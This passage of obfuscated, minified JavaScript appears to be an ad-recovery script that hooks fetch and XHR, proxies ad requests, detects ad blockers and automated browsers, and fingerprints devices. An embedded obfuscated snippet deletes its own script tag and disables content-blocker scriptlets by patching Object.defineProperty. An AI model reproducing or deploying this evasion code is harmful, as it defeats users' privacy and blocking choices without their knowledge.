0x0:gw[FC(0xce5)]('\x20');gE=gb?go+'#'+gb+FC(0x1a4)+gE:gK?go+'.'+gK[FC(0x155)]('.')+FC(0x1a4)+gE:go+FC(0x1a4)+gE,gj=gj[FC(0xb05)];}return gE[FC(0x14b)]>0x64?gE[FC(0xcbd)](gE[FC(0x14b)]-0x64):gE;}(gv);return{'id':gs,'adUnitPath':gV,'slotElementId':gA,'sizes':gk,'selector':gI};}(gn))[Fm(0x377)](gn=>gn&&!gr[Fm(0x60d)](gn['id']))[Fm(0x652)](gn=>{const FB=Fm;gr[FB(0xc63)](gn['id']),function(gL,gO){const FP=FB;Zm(gL,FP(0xfdc),new Map([['id',gO['id']],[FP(0x840),gO[FP(0xa97)]],[FP(0x6f0),gO[FP(0xd1d)]],[FP(0x672),gO[FP(0x672)][FP(0xbc0)](gu=>gu[FP(0x155)]('x'))[FP(0x155)]('|')],[FP(0x941),gO[FP(0x941)]],[FP(0x868),Z1['A'][FP(0xb52)]]]));}(gi,gn);});});},0x3e8);}(g1));const g7=(0x0,xq['z9'])(g2[Fd(0x53e)]);if(!g7)return void Z4['A'][Fd(0xa89)](Fd(0x595));g1[Fd(0xb72)]=g7[Fd(0xb72)];const g8=g7[Fd(0x53e)];if(Z4['A'][Fd(0xa89)](Fd(0x717)[Fd(0x85c)](g7[Fd(0xb72)],',\x20')[Fd(0x85c)](JSON[Fd(0xfd1)](g8))),g8[Fd(0xb3e)]){if(!new URL(window[Fd(0xb06)][Fd(0xbfc)])[Fd(0x328)][Fd(0x60d)](Fd(0x6b6))&&Fd(0xbe1)!==Z2['A'][Fd(0xe8e)](Fd(0x6b6),!0x1))return void Z4['A'][Fd(0xa89)](Fd(0x1ff));}if(g8[Fd(0x734)]&&!g4)return void Z4['A'][Fd(0xa89)](Fd(0x3be));null!==(g5=g8[Fd(0x22d)])&&void 0x0!==g5&&g5[Fd(0xfd7)]&&await async function(gi,gr){const FN=Fd,gn=gi[FN(0x680)](gO=>Array[FN(0xff7)](document[FN(0x570)](FN(0xa93)[FN(0x85c)](gO,'\x22]'))))[FN(0x377)](gO=>gO instanceof HTMLLinkElement)[FN(0xbc0)](gO=>{const FG=FN,gu=gO[FG(0x7c0)](FG(0xbfc));return gu?new Promise(gs=>{const FW=FG,gV=document[FW(0xf33)](FW(0x6f5));gV[FW(0x8c7)]=!0x0,Array[FW(0xff7)](gO[FW(0xcfa)])[FW(0x652)](gv=>{const Fp=FW;gV[Fp(0x467)](gv[Fp(0x827)],gv[Fp(0xca7)]);}),gV[FW(0xbfc)]=(0x0,Z0['Wq'])({'protectUrlContext':gr,'url':gu,'kind':Z0['MN'][FW(0xc3a)],'endpoint':Z1['A'][FW(0x92b)]});let gA=null;const gk=gv=>{const Fl=FW;null!==gA&&(clearTimeout(gA),gA=null),gV[Fl(0x376)]=null,gV[Fl(0x3ec)]=null,gs(gv);};gA=setTimeout(()=>{gk(!0x1);},0xbb8),gV[FW(0x376)]=()=>{const Fa=FW;gO[Fa(0x8c7)]=!0x0,gk(!0x0);},gV[FW(0x3ec)]=()=>{gk(!0x1);},gO[FW(0x195)](FW(0x74f),gV);}):Promise[FG(0x231)](!0x1);}),gL=await Promise[FN(0x943)](gn);Z4['A'][FN(0xa89)](FN(0x867)[FN(0x85c)](JSON[FN(0xfd1)](gL)));}(g8[Fd(0x22d)][Fd(0xfd7)],g1),Zu['A'][Fd(0x4e7)]()&&Zu['A'][Fd(0x473)]()&&(0x0,Dc['Y'])(g1),[Fd(0x33d),Fd(0xd97),Fd(0x8c9),Fd(0x1e7)][Fd(0xdc9)](gi=>location[Fd(0x257)][Fd(0xdc0)](gi))&&setTimeout(()=>Z5(g1,!0x0),0x64);const g9=window,gZ=(0x0,Z8['VS'])(g8[Fd(0x22d)]);if(D3(g1,g9,gZ,{'shouldHookDomContentLoadedLateListeners':!!g8[Fd(0x9f4)]}),function(gi,gr){const FQ=Fd;var gn;if(Z4['A'][FQ(0xa89)](FQ(0x559)),null!==(gn=window[FQ(0x891)])&&void 0x0!==gn&&gn[FQ(0x968)])return;const gL=window[FQ(0x891)]||[];window[FQ(0x891)]={'push':gs=>D4(gs),'__replaced':!0x0};for(const gs of[...gL][FQ(0x872)]())D4(gs);const gO=gV=>{const FX=FQ;if(FX(0x65a)===gV[FX(0xa55)]){const gk=gV[FX(0x4a0)][0x0]instanceof Request?gV[FX(0x4a0)][0x0][FX(0x2bc)]:gV[FX(0x4a0)][0x0];Z4['A'][FX(0xa89)](FX(0x3c2),gV[FX(0x4a0)][0x0],FX(0xbbe),(0x0,Z8['pI'])(gr,gk),FX(0x220),gi[FX(0x65a)],gi[FX(0x65a)][FX(0x3a6)]),(0x0,Z8['pI'])(gr,gk)?gi[FX(0x65a)](...gV[FX(0x4a0)])[FX(0x69b)](gV[FX(0x231)],gV[FX(0x55b)]):gV[FX(0x55b)](...gV[FX(0x351)]);}else{if(FX(0x4d1)===gV[FX(0xa55)]){const gv=Z9['A'][FX(0xe8e)](gi)[FX(0x153)][FX(0xe8e)][FX(0xbb0)](gV[FX(0x7f6)]);Z4['A'][FX(0xa89)](FX(0x768),gv),(0x0,Z8['pI'])(gr,gv)||gV[FX(0x55b)]();}else{if(FX(0x2b7)===gV[FX(0xa55)]){var gA;if(!gV[FX(0xbd8)][FX(0x3ab)]||(null===(gA=gV[FX(0xbd8)][FX(0x3ab)])||void 0x0===gA?void 0x0:gA[FX(0x14b)])<0x2)return void gV[FX(0x8b2)]();const gI=gV[FX(0xbd8)][FX(0x3ab)][0x1];if((0x0,Z8['pI'])(gr,gI)||gV[FX(0x8b2)](),gV[FX(0xbd8)][FX(0xcdf)])return;gV[FX(0xbd8)][FX(0xcdf)]=!0x0;const gJ=new XMLHttpRequest();gJ[FX(0x580)]=gE=>{const FH=FX;var gj,gw;gJ[FH(0xae4)]===XMLHttpRequest[FH(0xfa6)]&&gV[FH(0xbd8)][FH(0xd47)]&&(gV[FH(0xbd8)][FH(0xd47)]=!0x1,gV[FH(0xbd8)][FH(0x663)]={'readyState':gJ[FH(0xae4)],'response':gJ[FH(0x702)],'responseText':gJ[FH(0xaff)],'responseType':gJ[FH(0xbd0)],'responseURL':gJ[FH(0x7b2)],'responseXML':gJ[FH(0x3a5)],'status':gJ[FH(0x5e6)],'statusText':gJ[FH(0xd90)],'upload':gJ[FH(0x951)]},Object[FH(0x268)](gE,FH(0x22d),{'writable':!0x1,'value':gV[FH(0xbd8)]}),null===(gj=gV[FH(0xbd8)])||void 0x0===gj||null===(gj=gj[FH(0x580)])||void 0x0===gj||null===(gw=gj[FH(0xbb0)])||void 0x0===gw||gw[FH(0xbb0)](gj,gV[FH(0xbd8)],gE));},gJ[FX(0x376)]=gE=>{const Fq=FX;var gj,gw;gV[Fq(0xbd8)][Fq(0x5e9)]&&gV[Fq(0xbd8)][Fq(0x5fb)]&&(gV[Fq(0xbd8)][Fq(0x5fb)]=!0x1,gV[Fq(0xbd8)][Fq(0x663)]={'readyState':gJ[Fq(0xae4)],'response':gJ[Fq(0x702)],'responseText':gJ[Fq(0xaff)],'responseType':gJ[Fq(0xbd0)],'responseURL':gJ[Fq(0x7b2)],'responseXML':gJ[Fq(0x3a5)],'status':gJ[Fq(0x5e6)],'statusText':gJ[Fq(0xd90)],'upload':gJ[Fq(0x951)]},Object[Fq(0x268)](gE,Fq(0x22d),{'writable':!0x1,'value':gV[Fq(0xbd8)]}),null===(gj=gV[Fq(0xbd8)][Fq(0x5e9)])||void 0x0===gj||null===(gw=gj[Fq(0xbb0)])||void 0x0===gw||gw[Fq(0xbb0)](gj,gV[Fq(0xbd8)],gE));},gJ[FX(0x3ec)]=gE=>{const Ft=FX;var gj,gw;gV[Ft(0xbd8)][Ft(0x3ec)]&&gV[Ft(0xbd8)][Ft(0x5fb)]&&(gV[Ft(0xbd8)][Ft(0x5fb)]=!0x1,Object[Ft(0x268)](gE,Ft(0x22d),{'writable':!0x1,'value':gV[Ft(0xbd8)]}),null===(gj=gV[Ft(0xbd8)][Ft(0x3ec)])||void 0x0===gj||null===(gw=gj[Ft(0xbb0)])||void 0x0===gw||gw[Ft(0xbb0)](gj,gV[Ft(0xbd8)],gE));},gJ[FX(0xd3a)][FX(0xbb0)](gJ,...gV[FX(0xbd8)][FX(0x3ab)]),gJ[FX(0x8d4)][FX(0xbb0)](gJ);}}}},gu=window[FQ(0x8f3)]||[];window[FQ(0x8f3)]={'push':gV=>setTimeout(()=>gO(gV),0x0)};for(const gV of gu)D4(()=>gO(gV));}(g9,gZ),g2[Fd(0x35f)]&&(0x0,DY['I'])(g2[Fd(0x35f)],g3,g4,g1),async function(gi,gr,gn){const Fe=Fd,gL=gr[Fe(0x681)];gL&&gL[Fe(0x4b2)]&&(window[Fe(0x871)]=window[Fe(0x871)]||{},window[Fe(0x871)][Fe(0x40d)]=window[Fe(0x871)][Fe(0x40d)]||[],window[Fe(0x871)][Fe(0x40d)][Fe(0x77f)](()=>{const Fz=Fe;window[Fz(0x871)][Fz(0xf57)]()[Fz(0xe25)](Fz(0x458),gO=>{const FM=Fz;if(gO[FM(0x469)])return;const gu=function(gV,gA,gk,gv,gI,gJ){const T0=FM;var gE,gj;const gw=gV[T0(0xd6d)][T0(0x163)],go=gw[T0(0xdc0)](T0(0x5cb))?null===(gE=gw[T0(0xce5)](T0(0x5cb))[0x1])||void 0x0===gE?void 0x0:gE[T0(0xce5)](':')[0x0]:Zj(),gb=function(gK,gS,gY,gf,gF,gT,gd,gc,gR,gy,gm,gU,gC,gB,gP,gN,gG,gW,gp,gl,ga,gQ,gX,gH,gq){const T1=T0;return{'dt':T1(0x679),'pd':T1(0x8e2),'di':gK,'ap':'','sr':gY,'pp':gf,'md':'1','ui':gT,'ti':gd,'de':gc,'pt':'','ps':'','rt':'','au':'','ar':'','cp':'','fd':'','ac':gN,'ai':gG,'pc':gW,'cr':gp,'cb':gl,'si':'','dm':gQ,'pi':gX,'bt':'','gt':gq};}(gA[T0(0xf4a)],0x0,gk,gv,0x0,go,Zj(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[T0(0x7f4)](navigator[T0(0x57b)])?'1':'2',0x0,0x0,0x0,0x0,0x0,0x0,0x0,gI[T0(0x792)],gI[T0(0xc7c)],gI[T0(0xf05)][T0(0xad2)]()[T0(0x4cc)](),gI[T0(0x936)],Z3['A'][T0(0x4e8)](0xf,0x1e),0x0,gI[T0(0x1b1)]&&T0(0x38e)==typeof gI[T0(0x1b1)][0x0]&&T0(0x38e)==typeof gI[T0(0x1b1)][0x1]?''[T0(0x85c)](gI[T0(0x1b1)][0x0],'x')[T0(0x85c)](gI[T0(0x1b1)][0x1]):'',gI[T0(0x936)],0x0,gJ||(null===(gj=gV[T0(0x871)][T0(0xf57)]()[T0(0x1b5)](T0(0x144)))||void 0x0===gj?void 0x0:gj[0x0])||'');return gb;}(window,gi,gL[FM(0x37d)],gL[FM(0xfca)],gO,gn),gs=((gV,gA)=>{const T2=FM,gk=new URL(T2(0xe09));Object[T2(0xf91)](gA)[T2(0x652)](gI=>{const T3=T2;let [gJ,gE]=gI;gE&&gk[T3(0x328)][T3(0xa25)](gJ,gE);});const gv=gV[T2(0xd6d)][T2(0xf33)](T2(0x366));return gv[T2(0xed3)]=(0x0,Z0['Wq'])({'protectUrlContext':{'version':'v9','originalHostname':'_'},'url':gk[T2(0xbfc)],'endpoint':Z1['A'][T2(0x92b)]}),gv[T2(0x467)](T2(0x40b),T2(0xbe1)),gv;})(window,gu);document[FM(0xf31)][FM(0x87e)](gs);});}));}(g1,g8,g2[Fd(0x144)]),!0x1===(null===(g6=g8[Fd(0xebf)])||void 0x0===g6?void 0x0:g6[Fd(0xc76)])){const gi=g8[Fd(0xebf)][Fd(0x697)]||[Fd(0xc5a)];(0x0,Dd['je'])(gi);}g8[Fd(0x7c6)]||(0x0,Dd['lD'])(g8[Fd(0xf7c)]||[]),(0x0,Dd['N2'])(g8[Fd(0xf7c)]||[]),function(gr,gn,gL){const T4=Fd,gO=[],gu=Array[T4(0xff7)](gr[T4(0xd6d)][T4(0x570)](T4(0xe1d)));for(const gs of gu)try{const gV=gs[T4(0x460)];if(!gV)continue;if(!xy(gV))continue;xz(gV,gn,gL,gO);}catch(gA){}}(g9,g1,gZ);const gx=xM(g9,g1,gZ),gD=0x3e8;let gg=0x0;function gh(gr){const T5=Fd;if(document[T5(0xf1c)])return gg=gr,requestAnimationFrame(gh);gr-gg>=gD&&(window[T5(0x44e)]?window[T5(0x44e)](gx,{'timeout':0x78}):setTimeout(gx,0x0),gg=gr),requestAnimationFrame(gh);}requestAnimationFrame(gh);}finally{D5();}})(Dm,Dp,Da,DQ);}catch(g1){Z4['A'][FE(0x52d)](g1,FE(0xaab),g1[FE(0xdb5)]);}}catch(g2){throw g2;}finally{D5(),(0x0,ZO['H4'])();}})(DR);})());})()));function a2Z(){const T6=['none|vertical-to-horizontal','cookielaw.org','_sorted','port1','-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text','scheme','cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==','https://t.html-load.com','object','image(\x20<image-tags>?\x20[<image-src>?\x20,\x20<color>?]!\x20)','iframe','before','azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==','botd','<page-margin-box-type>\x20\x27{\x27\x20<declaration-list>\x20\x27}\x27','<\x27-ms-content-zoom-limit-min\x27>\x20<\x27-ms-content-zoom-limit-max\x27>','getId','Terminate\x20-\x20not\x20active','addEventListener','auto||<ratio>','scanWord','RunPerfTest','from(\x20<color>\x20)|color-stop(\x20[<number-zero-one>|<percentage>]\x20,\x20<color>\x20)|to(\x20<color>\x20)','getEntriesByType','blur','addType_','args','reduceRight','-ad','performance_gpt_ad_rendered','when','trvdp.com','invalid\x20protect-id\x20key:\x20','eatIdent','httpOnly','textContent','d2VneWpwenV4MzhxMmE5dm1pZm90','XMLHttpRequest_send','<declaration-value>?','maxAge','blocked_filters','cGxiaTIxY3hmbW8zNnRuNTB1cQ==','flat|preserve-3d','[none|<keyframes-name>]#','uBlock\x20Origin','addConnectionHandler','@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation','selectorText',']-token','meta[http-equiv=\x22Content-Security-Policy\x22]','<media-condition>|[not|only]?\x20<media-type>\x20[and\x20<media-condition-without-or>]?','<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent','HTMLAnchorElement_host','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-x\x27>','edinburghnews.scotsman.com','js-tag.zemanta.com','__driver_evaluate','normal|light|dark|<palette-identifier>','productSub','caption|icon|menu|message-box|small-caption|status-bar','raider.io','rotateY(\x20[<angle>|<zero>]\x20)','cancelAnimationFrame','bored_panda_events','main_richload','securepubads.g.doubleclick.net','cqi','encodeId','-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box','json','<an-plus-b>|even|odd','kind','atmedia.hu','<string>|<custom-ident>+','auto|none|text|all','/widgets.html','skimresources.com','readable','welt.de','[AdBlockDetector]\x20Request\x20adblock\x20detected.\x20','SharedStorageWorklet','ad-score.com','invalid\x20protect-id\x20prefix:\x20','allocateCursor','<\x27inset-inline-end\x27>','thebrighttag.com','SYN_URG','tcString','adtelligent.com','getOutOfPage','microad.net','setPrototypeOf','adm','Symbol','505705LeFiHj','XMLHttpRequest_response','Vertical\x20line\x20is\x20expected','callPhantom','unsortedForEach','gpt-adsinteractive','[<line-names>?\x20[<track-size>|<track-repeat>]]+\x20<line-names>?','decodeValues','<\x27text-emphasis-style\x27>||<\x27text-emphasis-color\x27>','upright|rotate-left|rotate-right','_set','<boolean-expr[','https://onetag-sys.com/prebid-request','auto|from-font|<length>|<percentage>','_ignoreInvalidMapping','document_getElementById','ads.linkedin.com','jump-start|jump-end|jump-none|jump-both|start|end','<position>','_map','<div\x20class=\x22CAN_ad\x22>','sidead','document.documentElement.getAttributeNames\x20is\x20not\x20a\x20function','HTMLScriptElement','none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position','Expect\x20an\x20apostrophe','//#\x20sourceURL=rtb_adm.js','title\x20(english\x20only)','el.quizlet.com','get','cultureg','log(\x20<calc-sum>\x20,\x20<calc-sum>?\x20)','data-freestar-ad','systemLanguage','<keyframe-selector>#\x20{\x20<declaration-list>\x20}','memory','-webkit-gradient(\x20<-webkit-gradient-type>\x20,\x20<-webkit-gradient-point>\x20[,\x20<-webkit-gradient-point>|,\x20<-webkit-gradient-radius>\x20,\x20<-webkit-gradient-point>]\x20[,\x20<-webkit-gradient-radius>]?\x20[,\x20<-webkit-gradient-color-stop>]*\x20)','dXk4b2EyczZnNGozMDF0OWJpcDdyYw==','blocked','mediatradecraft.com','find','https://static.dable.io/dist/plugin.min.js','adWrapper','<\x27border-top-color\x27>','<\x27rest-before\x27>\x20<\x27rest-after\x27>?','middle','base','enter','errorTrace\x20signal\x20unexpected\x20behaviour','getClickUrl','auto|<\x27border-style\x27>','d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo','AdThrive_','<\x27position-try-order\x27>?\x20<\x27position-try-fallbacks\x27>','quizlet.com','overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable','body','\x20|\x20\x20','HEAD','SupportsDeclaration','closest-side|closest-corner|farthest-side|farthest-corner|contain|cover','none|<image>|<mask-source>','__$webdriverAsyncExecutor','isElementDisplayNone','this.postMessage(...arguments)','fminer','gecko','<line-width>{1,4}','innerText','aria-label','PerformanceEntry_name','<complex-selector-unit>\x20[<combinator>?\x20<complex-selector-unit>]*','https://prebid.trustedstack.com/rtb/trustedstack','gpt_limited','https://cmp.computerbild.de','[auto|<length-percentage>]{1,4}','gblpids','bad-url-token','allowPrebid','Window_fetchLater','outerWidth','ccgateway.net','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','matrix3d(\x20<number>#{16}\x20)','HTMLLinkElement_href','last','webkitTemporaryStorage','[<\x27offset-position\x27>?\x20[<\x27offset-path\x27>\x20[<\x27offset-distance\x27>||<\x27offset-rotate\x27>]?]?]!\x20[/\x20<\x27offset-anchor\x27>]?','clear','polygon(\x20<fill-rule>?\x20,\x20[<length-percentage>\x20<length-percentage>]#\x20)','purpose','pointer-events','\x0a\x20\x20--------','Destroying\x20blocked\x20slots\x20:\x20','bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx','IFrame','currentScript','1.9.1','src','sendXHR','<family-name>#','css','Array','.pages.dev','cssRules','compareByOriginalPositions','auto|none','https://s.html-load.com','ui-serif|ui-sans-serif|ui-monospace|ui-rounded','<\x27height\x27>','Unsupported\x20version:\x20','structure','none|[x|y|block|inline|both]\x20[mandatory|proximity]?','html[class^=\x22img_\x22][amp4ads=\x22\x22][i-amphtml-layout=\x22\x22][i-amphtml-no-boilerplate=\x22\x22][amp-version=\x222502032353000\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://content-loader.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://html-load.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://07c225f3.online/content\x22]','em1wYw==','<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>','Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=','cqh','firefox_etp_enabled','replaceScriptElementAsync','as_version','<\x27inline-size\x27>','Timed\x20out\x20waiting\x20for\x20consent\x20readiness','xywh(\x20<length-percentage>{2}\x20<length-percentage\x20[0,∞]>{2}\x20[round\x20<\x27border-radius\x27>]?\x20)','isPropagationStopped','getLocation','__webdriverFunc','yorkshirepost.co.uk','params','privacy-mgmt.com','VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb','\x22googMsgType\x22','static.doubleclick.net','media-amazon.com','as_location','Function_toString','function\x20t(n,r){const\x20c=e();return(t=function(t,e){return\x20c[t-=125]})(n,r)}function\x20e(){const\x20t=[\x22501488WDDNqd\x22,\x22currentScript\x22,\x2265XmFJPF\x22,\x22stack\x22,\x223191470qiFaCf\x22,\x2263QVFWTR\x22,\x223331tAHLvD\x22,\x223cJTWsk\x22,\x2242360ynNtWd\x22,\x222142mgVquH\x22,\x22remove\x22,\x22__hooked_preframe\x22,\x2218876319fSHirK\x22,\x22defineProperties\x22,\x22test\x22,\x221121030sZJRuE\x22,\x22defineProperty\x22,\x229215778iEEMcx\x22];return(e=function(){return\x20t})()}(function(n,r){const\x20c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const\x20e=t;document[e(138)][e(129)]();const\x20n=Object[e(135)],r=Object.defineProperties,c=()=>{const\x20t=e,n=(new\x20Error)[t(140)];return!!new\x20RegExp(atob(\x22KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg==\x22))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return\x20n(...t)},Object[e(132)]=(...t)=>{if(!c())return\x20r(...t)},window[e(130)]=!0})();','openx.net','cmVzZXJ2ZWQy','content_ad','PluginArray','prompt','NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==','searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button','handleEvent','1nlsdkf','<grid-line>','<length>','slot','about:blank','c204ZmtocndhOTR5MGV1cGoybnEx','sepia(\x20<number-percentage>\x20)','translateY(\x20<length-percentage>\x20)','api.ootoo.co.kr','class','normal|[<string>\x20<number>]#','none|forwards|backwards|both','KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB','.source','privacy-center.org','fxios/','WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==','Invalid\x20reserved\x20state:\x20','iterations','SelectorList','WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp','splitCookiesString','[<position>\x20,]?\x20[[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}]\x20,]?\x20<color-stop-list>','is_limited_ads','`\x20should\x20not\x20contain\x20a\x20prelude','none|[underline||overline||line-through||blink]|spelling-error|grammar-error','hidden','mismatchLength','<\x27column-rule-width\x27>||<\x27column-rule-style\x27>||<\x27column-rule-color\x27>','\x22inventories\x22','Selector','tpdads.com','about:srcdoc','fuseplatform.net','em5iZw==','none|<track-list>|<auto-track-list>|subgrid\x20<line-name-list>?','navigator.webdriver\x20is\x20undefined','start|middle|end','4dex.io','_phantom','cache','appendList','onClickAutoRecovery','inset(\x20<length-percentage>{1,4}\x20[round\x20<\x27border-radius\x27>]?\x20)','[row|column]||dense','auto|after','property','head','<time>#','createElement','<\x27border-image-source\x27>||<\x27border-image-slice\x27>\x20[/\x20<\x27border-image-width\x27>|/\x20<\x27border-image-width\x27>?\x20/\x20<\x27border-image-outset\x27>]?||<\x27border-image-repeat\x27>','Document_querySelector','gpt-enliple','nearest-neighbor|bicubic','$1\x20\x20\x20','sourceRoot','useragent','publisher1st.com','INVENTORY_FRAME','yandex.ru','comma','content-box|border-box','unshift','Unknown\x20feature\x20','sussexexpress.co.uk','skip-node','thatgossip.com','<integer>','adfarm1.adition.com','<bg-size>#','<visual-box>||<length\x20[0,∞]>','generatedColumn','originalHostname','Blocked\x20prebid\x20request\x20for\x20','\x20is\x20not\x20a\x20constructor\x20or\x20null','gstatic.com','repeating-radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','adSlot','getName','lines','ads-partners.coupang.com','tokenCount','https://report.ad-shield.cc/','option\x20maxAge\x20is\x20invalid','https://consent.programme.tv','pubads','mimeTypes','https://consent.lep.co.uk','level','HTMLAnchorElement_protocol','svh','unrulymedia.com','outerHTML','<\x27padding-left\x27>','now','lvi','next','Profile','original','sleipnir/','scrollX','sp.','ClassSelector','[<length-percentage>|<number>|auto]{1,4}','CDC-token','presage.io','\x20requestBids.before\x20hook:\x20','MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv','Url','data-','[[<family-name>|<generic-voice>]\x20,]*\x20[<family-name>|<generic-voice>]|preserve','Delim\x20\x22','_ads','ads_','calc(','<box>|border|text','cos(\x20<calc-sum>\x20)','publift','copyScriptElement','label','unset','getItem','blockAdUnitPath','originalLine','cqw','PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==','and','wechat','https://www.google.com','pubstack','<integer>|auto','\x20\x20\x20\x20','auto|never|always','ad\x5c.doubleclick\x5c.net|static\x5c.dable\x5c.io','computed','parseAtrulePrelude','(\x20<supports-condition>\x20)|<supports-feature>|<general-enclosed>','contentDocument','Intl','gpt_slot_rendered_time','__hooked_preframe','preload','XncgVl8xcWs2OmooImc+aSVlfEwyY0k=','entries','getRandomValues','Expected\x20','adChoice','cef','excludeHosts','https://mp.4dex.io/prebid','symbol','as_json_modifier','normal|spell-out||digits||[literal-punctuation|no-punctuation]','sequentum','rgba(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgba(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','mezzomedia','auto|[over|under]&&[right|left]?','visible|auto|hidden','886818hZaZJc','path(\x20[<fill-rule>\x20,]?\x20<string>\x20)','text_ad','static-cdn.spot.im',':not(','HTMLMetaElement_content','DONE','isElementDisplayNoneImportant','state','iframe[name=\x22','normal|[fill||stroke||markers]','<masking-mode>#','botd\x20timeout','Bad\x20value\x20`','<keyframes-name>','as-revalidator','normal|always','resolvedOptions','ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX','sign(\x20<calc-sum>\x20)','loading','HTMLAnchorElement','jsHeapSizeLimit','mimeTypesConsistent','../','as_apply','invalid\x20url\x20(anchor\x20href\x20set):\x20','the-ozone-project.com','CSSStyleSheet','ops','file','[auto|alphabetic|hanging|ideographic]','signalStatus','[\x27~\x27|\x27|\x27|\x27^\x27|\x27$\x27|\x27*\x27]?\x20\x27=\x27','collect','rule','normal|<number>|<length>|<percentage>','none|<length-percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','themoneytizer.com','pa-pbjs-frame','as-empty-bidder','auto|<svg-length>','publisherId','SECSSOBrowserChrome','<\x27margin-left\x27>{1,2}','messageId','https://hbopenbid.pubmatic.com/translator','cqb','pmdstatic.net','stringify','getElementsByClassName','banner_ad','MediaQuery','ReadableStream\x20is\x20not\x20supported\x20in\x20fetchLater','randomize','stylesheetUrlsToLoadBeforeHooking','<script>','none|capitalize|uppercase|lowercase|full-width|full-size-kana','[normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>]#','https://tlx.3lift.com/header/auction','gpt_slot_found','none|[ex-height|cap-height|ch-width|ic-width|ic-height]?\x20[from-font|<number>]','supports(','cdn.adapex.io','Ratio','intentiq.com','navigator.connection\x20is\x20undefined','<blend-mode>|plus-lighter','__fr','1rx.io','idFilter','base[href]','skin_wrapper','Failed\x20to\x20load\x20profile:\x20','<type-selector>|<subclass-selector>','dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==','<mf-plain>|<mf-boolean>|<mf-range>','clear|copy|source-over|source-in|source-out|source-atop|destination-over|de